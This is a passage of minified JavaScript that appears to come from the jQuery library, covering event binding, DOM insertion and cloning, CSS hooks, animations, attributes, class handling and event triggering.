e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in 